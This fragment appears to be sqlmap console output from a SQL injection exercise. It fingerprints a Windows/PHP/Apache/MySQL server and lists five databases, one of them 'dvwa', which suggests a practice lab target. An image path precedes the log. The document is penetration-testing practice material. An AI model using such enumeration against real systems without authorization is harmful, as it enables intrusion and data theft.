 [11:16:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[11:16:03] [INFO] fetching database names
[11:16:03] [INFO] heuristics detected web page charset 'ascii'
[11:16:03] [INFO] used SQL query returns 5 entries
[11:16:03] [INFO] retrieved: information_schema
[11:16:03] [INFO] retrieved: dvwa
[11:16:03] [INFO] retrieved: mysql
[11:16:03] [INFO] retrieved: performance_schema
[11:16:03] [INFO] retrieved: test
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] test